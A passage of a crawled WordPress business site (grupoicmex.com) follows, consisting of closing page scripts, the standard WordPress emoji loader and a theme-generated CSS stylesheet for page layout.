    avia_framework_globals.ajaxurl = 'https://www.grupoicmex.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.grupoicmex.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-6091674028e495b14912e3ab74f7af49---649dcad0ce7c8.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.grupoicmex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.grupoicmex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-19 18:26:21 -->

--- FILE ---
content_type: text/css
request_url: https://www.grupoicmex.com/wp-content/uploads/avia_posts_css/post-554.css?ver=ver-1688062686
body_size: 1037
content:
.flex_cell.av-l002ibns-8845642d678d89a5bc329a1befbd6130{
vertical-align:top;
padding:15px 15px 15px 15px;
background-color:#ffffff;
}

.flex_column.av-23jzw-44357a6c0abc41668766a9a805412591{
border-radius:0rem 0rem 0rem 0rem;
-webkit-border-radius:0rem 0rem 0rem 0rem;
-moz-border-radius:0rem 0rem 0rem 0rem;
padding:0em 2em 0em 2em;
}

.flex_column.av-23jzw-44357a6c0abc41668766a9a805412591{
border-radius:0rem 0rem 0rem 0rem;
-webkit-border-radius:0rem 0rem 0rem 0rem;
-moz-border-radius:0rem 0rem 0rem 0rem;
padding:0em 2em 0em 2em;
}

.flex_column.av-23jzw-44357a6c0abc41668766a9a805412591{
border-radius:0rem 0rem 0rem 0rem;
-webkit-border-radius:0rem 0rem 0rem 0rem;
-moz-border-radius:0rem 0rem 0rem 0rem;
padding:0em 2em 0em 2em;
}

#top .av-special-heading.av-nc842-98c29877bf4d57ccd0e4a6657a271cbf{
margin:20px 0px 4px 0px;
padding-bottom:20px;
font-size:30px;
}
body .av-special-heading.av-nc842-98c29877bf4d57ccd0e4a6657a271cbf .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-nc842-98c29877bf4d57ccd0e4a6657a271cbf .av-special-heading-tag{
font-size:30px;
}
.av-special-heading.av-nc842-98c29877bf4d57ccd0e4a6657a271cbf .av-subheading{
font-size:15px;
}

#top .av_textblock_section.av-kynlev16-dac4591c4963d009740125ab663361d0 .avia_textblock{
font-size:16px;
}

#top .av_textblock_section.av-kynlev16-dac4591c4963d009740125ab663361d0 .avia_textblock{
font-size:16px;
}

#top .av_textblock_section.av-kynlev16-dac4591c4963d009740125ab663361d0 .avia_textblock{
font-size:16px;
}

#top .av_textblock_section.av-l4fts060-572327d5fe54f26535266c51ec73c85b .avia_textblock{
font-size:14px;
}

#top .hr.hr-invisible.av-l0038ml0-553cc84a8eb0e1b914b882fd514cdc4d{
height:35px;
}

#top .hr.hr-invisible.av-l0038ml0-553cc84a8eb0e1b914b882fd514cdc4d{
height:35px;
}

#top .flex_column_table.av-equal-height-column-flextable.av-dh1ui-fadc4482d10eeeca119d14c271394d46{
margin-top:-10px;
margin-bottom:0px;
}
.flex_column.av-dh1ui-fadc4482d10eeeca119d14c271394d46{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

#top .flex_column_table.av-equal-height-column-flextable.av-dh1ui-fadc4482d10eeeca119d14c271394d46{
margin-top:-10px;
margin-bottom:0px;
}
.flex_column.av-dh1ui-fadc4482d10eeeca119d14c271394d46{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

#top .flex_column_table.av-equal-height-column-flextable.av-dh1ui-fadc4482d10eeeca119d14c271394d46{
margin-top:-10px;
margin-bottom:0px;
}
.flex_column.av-dh1ui-fadc4482d10eeeca119d14c271394d46{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.avia-image-container.av-kzpsuorp-43819e75532b0d1a0fdebe67997b79f0 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .flex_column_table.av-equal-height-column-flextable.av-7iad6-8b9d6ee460f167409c6dca3ebb7c69c1{
margin-top:-10px;
margin-bottom:0px;
}
.flex_column.av-7iad6-8b9d6ee460f167409c6dca3ebb7c69c1{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

#top .avia-icon-list-container.av-kzrayvri-9ba48f13dc5664087457e6e96cf80571 .iconlist_icon{
color:#20202b;
font-size:15px;
}
#top #wrap_all .avia-icon-list-container.av-kzrayvri-9ba48f13dc5664087457e6e96cf80571 .av_iconlist_title{
font-size:15px;
color:#20202b;
}

#top .avia-icon-list-container.av-kzrayvri-9ba48f13dc5664087457e6e96cf80571 .iconlist_icon{
color:#20202b;
font-size:15px;
}
#top #wrap_all .avia-icon-list-container.av-kzrayvri-9ba48f13dc5664087457e6e96cf80571 .av_iconlist_title{
font-size:15px;
color:#20202b;
}

#top .avia-icon-list-container.av-kzrayvri-9ba48f13dc5664087457e6e96cf80571 .iconlist_icon{
color:#20202b;
font-size:15px;
}
#top #wrap_all .avia-icon-list-container.av-kzrayvri-9ba48f13dc5664087457e6e96cf80571 .av_iconlist_title{
font-size:15px;
color:#20202b;
}

#top #wrap_all .avia-button.av-kynlls4e-5b7456f1a7ad87adb04884fd09c2e0dd{
background-color:#ffda00;
border-color:#ffda00;
color:#20202b;
transition:all 0.4s ease-in-out;
-webkit-transition:all 0.4s ease-in-out;
-moz-transition:all 0.4s ease-in-out;
-ms-transition:all 0.4s ease-in-out;
-o-transition:all 0.4s ease-in-out;
}

.flex_cell.av-l002imiu-103b003ea6c3f42f0e120b1290eeffaa{
vertical-align:top;
padding:15px 15px 15px 15px;
background-color:#ffffff;
}

#top .av-special-heading.av-epz4q-690b4943785608282b5c84949d6a07cd{
margin:0px 0px 0px 0px;
padding-bottom:10px;
font-size:30px;
}
body .av-special-heading.av-epz4q-690b4943785608282b5c84949d6a07cd .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-epz4q-690b4943785608282b5c84949d6a07cd .av-special-heading-tag{
font-size:30px;
}
.av-special-heading.av-epz4q-690b4943785608282b5c84949d6a07cd .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-l0038ml0-0904dc0759272fb913c182ddf875f813{
height:20px;
}

#top .av_textblock_section.av-l4ftw9ib-9320c0ba32dbec872ee8293d097cd383 .avia_textblock{
font-size:16px;
}

#top .hr.hr-invisible.av-l4tbe-ee558d2b33d6ce9ff64ee8483710712d{
height:20px;
}

.avia-image-container.av-kzpsuorp-48329e0435f2b56995d74f05e9ec25d4 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .flex_column_table.av-equal-height-column-flextable.av-q2ioy-7195ffb6a0c4d25b4b6552e937eb8fc0{
margin-top:-10px;
margin-bottom:0px;
}
.flex_column.av-q2ioy-7195ffb6a0c4d25b4b6552e937eb8fc0{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

#top .hr.hr-invisible.av-crfs2-eff2aaec247526cacdfe6a2daf590b0b{
height:20px;
}

#top #wrap_all .avia-button.av-kynlls4e-91c95f38aaa7a18d6e8596b16f0d1529{
background-color:#ffda00;
border-color:#ffda00;
color:#20202b;
transition:all 0.4s ease-in-out;
-webkit-transition:all 0.4s ease-in-out;
-moz-transition:all 0.4s ease-in-out;
-ms-transition:all 0.4s ease-in-out;
-o-transition:all 0.4s ease-in-out;
}

#top #wrap_all .avia-button.av-kynlls4e-91c95f38aaa7a18d6e8596b16f0d1529{
background-color:#ffda00;
border-color:#ffda00;
color:#20202b;
transition:all 0.4s ease-in-out;
-webkit-transition:all 0.4s ease-in-out;
-moz-transition:all 0.4s ease-in-out;
-ms-transition:all 0.4s ease-in-out;
-o-transition:all 0.4s ease-in-out;
}

.flex_cell.av-l002itot-caaeb5557991186e85c4e9636eb3ebad{
vertical-align:top;
padding:15px 15px 15px 15px;
background-color:#ffffff;
}

#top .av-special-heading.av-8yfoi-c41c214520cba6daea00900bc90f5043{
margin:0px 0px 0px 0px;
padding-bottom:10px;
font-size:30px;
}
body .av-special-heading.av-8yfoi-c41c214520cba6daea00900bc90f5043 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-8yfoi-c41c214520cba6daea00900bc90f5043 .av-special-heading-tag{
font-size:30px;
}
.av-special-heading.av-8yfoi-c41c214520cba6daea00900bc90f5043 .av-subheading{
font-size:15px;
}

#top .av_textblock_section.av-l4ftx5cv-862eceacedbdf53e33624a4b8f9dfd10 .avia_textblock{
font-size:16px;
}

#top .hr.hr-invisible.av-l0038ml0-4af430b5ef0f3b1cf325d06ed9b6d729{
height:55px;
}

.avia-image-container.av-kzpsuorp-5cac1b200eaf52ee34941cfa0fa124b2 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .flex_column_table.av-equal-height-column-flextable.av-e6bki-47d3b38d37f720ab1f12b8a85d7bc92b{
margin-top:-10px;
margin-bottom:0px;
}
.flex_column.av-e6bki-47d3b38d37f720ab1f12b8a85d7bc92b{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

#top .hr.hr-invisible.av-b40w2-7d8e05e69dbeca28f56501c5db1a6589{
height:20px;
}

#top .hr.hr-invisible.av-6vqmy-dbde3fbadc6b91eebf164c5ac4e381dd{
height:20px;
}


@media only screen and (max-width: 479px){ 
#top .av_textblock_section.av-l4ftw9ib-9320c0ba32dbec872ee8293d097cd383 .avia_textblock{
font-size:14px;
}

#top .av_textblock_section.av-l4ftx5cv-862eceacedbdf53e33624a4b8f9dfd10 .avia_textblock{
font-size:14px;
}
}
